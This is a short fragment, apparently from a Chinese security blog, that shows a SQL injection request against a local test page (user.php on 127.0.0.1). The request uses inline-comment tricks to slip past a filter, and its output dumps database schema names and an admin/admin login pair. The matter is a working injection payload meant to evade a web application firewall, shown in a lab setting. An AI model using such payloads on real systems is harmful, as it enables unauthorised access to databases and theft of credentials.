 127.0.0.1/sql/user.php?name=admin'/*!union*//*!*/--+1%0A%0ASELECT 1,2,concat(/*!schema_name*/) /*
username password
admin admin
2 information_schema
2 checkcenter
2 ctf
2 _com
2 ioc
2 mysql
2 opencar
2 performance_schema
2 train
猪猪谈安全